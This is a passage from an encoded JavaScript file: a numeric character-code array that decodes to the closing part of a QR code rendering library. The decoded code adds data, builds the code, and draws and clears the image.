151,64,130,72,146,72,129,76,64,148,136,137,147,78,127,136,148,111,144,148,137,143,142,78,131,143,146,146,133,131,148,108,133,150,133,140,73,76,64,148,136,137,147,78,127,136,148,111,144,148,137,143,142,78,131,143,146,146,133,131,148,108,133,150,133,140,73,76,64,148,136,137,147,78,127,143,113,114,99,143,132,133,78,129,132,132,100,129,148,129,72,129,73,76,64,148,136,137,147,78,127,143,113,114,99,143,132,133,78,141,129,139,133,72,73,76,64,148,136,137,147,78,127,133,140,78,148,137,148,140,133,64,93,64,129,76,64,148,136,137,147,78,127,143,100,146,129,151,137,142,135,78,132,146,129,151,72,148,136,137,147,78,127,143,113,114,99,143,132,133,73,76,64,148,136,137,147,78,141,129,139,133,105,141,129,135,133,72,73,64,157,76,64,113,114,99,143,132,133,78,144,146,143,148,143,148,153,144,133,78,141,129,139,133,105,141,129,135,133,64,93,64,134,149,142,131,148,137,143,142,64,72,73,64,155,64,66,134,149,142,131,148,137,143,142,66,64,93,93,64,148,153,144,133,143,134,64,148,136,137,147,78,127,143,100,146,129,151,137,142,135,78,141,129,139,133,105,141,129,135,133,64,70,70,64,72,65,148,136,137,147,78,127,129,142,132,146,143,137,132,64,156,156,64,148,136,137,147,78,127,129,142,132,146,143,137,132,64,94,93,64,83,73,64,70,70,64,148,136,137,147,78,127,143,100,146,129,151,137,142,135,78,141,129,139,133,105,141,129,135,133,72,73,64,157,76,64,113,114,99,143,132,133,78,144,146,143,148,143,148,153,144,133,78,131,140,133,129,146,64,93,64,134,149,142,131,148,137,143,142,64,72,73,64,155,64,148,136,137,147,78,127,143,100,146,129,151,137,142,135,78,131,140,133,129,146,72,73,64,157,76,64,113,114,99,143,132,133,78,99,143,146,146,133,131,148,108,133,150,133,140,64,93,64,132,64,157,72,73,91,42,157,42],[]));